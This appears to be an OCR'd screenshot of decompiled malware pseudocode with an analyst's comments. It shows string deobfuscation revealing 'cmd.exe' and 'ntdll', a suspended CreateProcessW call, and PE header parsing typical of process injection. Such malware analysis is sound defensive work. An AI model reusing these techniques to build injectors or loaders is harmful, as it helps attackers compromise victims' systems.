 298 v74[51] = 63;
299 v74[52] = 23;
300 memset(&v74[53], 63, 3);
301 for ( i2 = 0; i2 < 0x38; ++i2 )
302 v74[i2] = (7 * ((unsigned __int8)v74[i2] - 63) % 127 + 127) % 127;// C:\Windows\System32\cmd.exe
303 v48 = v20;
304 v23 = 0;
305 result = CreateProcessW_1(v74, 0, 0, 0, 0, 4, 0, 0, v48, handleCmd);// CreateProcessW('C:\Windows\System32.exe', 0, 0, 0, 0, 4, 0, 0, lpStartupInfo, lpProcessInformation)
306 if ( *handleCmd )
307 {
308 CurrentProcess = GetCurrentProcess();
309 sub_DF1010(CurrentProcess);
310 v59 = (LPCVOID *)sub_DF1010((void *)*handleCmd);
311 dword_DF6440[-2] = *handleCmd;
312 sub_DF1099((HANDLE)*handleCmd, v59[2]);
313 v78[3] = 0;
314 qmemcpy(&v78[4], "ld", 2);
315 v78[6] = 23;
316 qmemcpy(&v78[7], "d&d^d^ddd", 9);
317 do
318 {
319 v78[v23 + 4] = (18 * (100 - (unsigned __int8)v78[v23 + 4]) % 127 + 127) % 127;
320 ++v23;
321 }
322 while ( v23 < 0xC );
323 CreateProcessW = v57(&v78[4]); // GetModuleHandle('ntdll')
324 PEFile = returnPEFile(); // return PE File
325 v71 = (char *)operator new(0x30u);
326 memset(v71, 0, 0x30u);
327 v26 = v71;
328 v27 = &PEFile[*((_DWORD *)PEFile + 15)];
329 *((_DWORD *)v71 + 3) = v27;
330 *((_DWORD *)v26 + 5) = *((unsigned __int16 *)v27 + 3);
331 *((_DWORD *)v26 + 6) = &PEFile[*((_DWORD *)PEFile + 15) + 248];
332 v28 = *((_DWORD *)PEFile + 15);
333 v74[59] = 0;
334 v75[0] = 27;
335 v75[1] = 30;
336 v75[2] = 71;